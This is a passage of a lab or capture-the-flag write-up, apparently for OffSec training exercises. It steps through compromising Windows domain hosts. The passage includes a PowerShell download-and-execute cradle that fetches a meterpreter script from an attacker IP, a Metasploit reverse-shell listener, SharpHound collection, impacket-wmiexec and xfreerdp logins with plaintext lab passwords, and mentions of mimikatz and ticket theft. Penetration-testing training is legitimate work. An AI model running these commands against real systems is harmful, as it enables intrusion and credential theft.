

**Step 4:** Create a powershell shortcut on client74 Desktop with a shellcode runner.

**powershell.exe -ExecutionPolicy Bypass -NoExit -c "IEX(New-Object System.Net.WebClient).DownloadString('http://<LOCAL_IP>:8888/run_meterpreter.ps1')"**



**Step 5:** Create a Metasploit listener.

**use exploit/multi/handler**

**set LHOST <LOCAL_IP>**

**set LPORT 4242**

**set PAYLOAD windows/x64/meterpreter_reverse_tcp**

**run -j**

**sessions -i**



**Step 6:** Use SharpHound to get JSON files for analysis on BloodHound.

**use post/windows/manage/execute_dotnet_assembly**

**set ARGUMENTS –CollectionMethods All –OutputDirectory C:\\Users\\Public\\**

**set DOTNET_EXE <LOCAL PATH TO SharpHound.exe>**

**set SESSION 1**

**run**



**Step 7:** Download the bloodhound.zip from the client74 machine.



**Step 8:** Unzip the bloodhound.zip



**Step 9:** Feed the JSON files to BloodHound running locally. (**client74 has admin rights to files04**)



**Step 10:** Connect to FILES04 using client74 credentials.

**impacket-wmiexec corp.com/leon:’HomeTaping199!’@192.168.196.73**



**Step 11:** The flag is at C:\Users\Administrator\Desktop\proof.txt.



# Capstone Exercise 23.2.2 #4

## Path to Compromise

In this challenge, access to “client76” is gained through RDP using provided credentials. A PowerShell payload is created and hosted on a Python Server. A Metasploit listener is set up, and PowerShell is run as an administrator to initiate a meterpreter session, elevating privileges to NT AUTHRORITY\SYSTEM. The objective includes locating mimikatz.exe, checking web04 shared folder access, extracting a TGT ticket, and using it to access the web04 shares folder for the flag retrieval via ‘type \web04\backup\proof.txt’.

## Steps to Reproduce

**Step 1:** Credentials for client76 are provided on offsec portal.



**Step 2:** RDP into client76 using xfreerdp and provide the credentials and target system IP.

**xfreerdp /u:leon /p:’HomeTaping!’ /v:192.168.250.76 /w:1920 /h:1080**

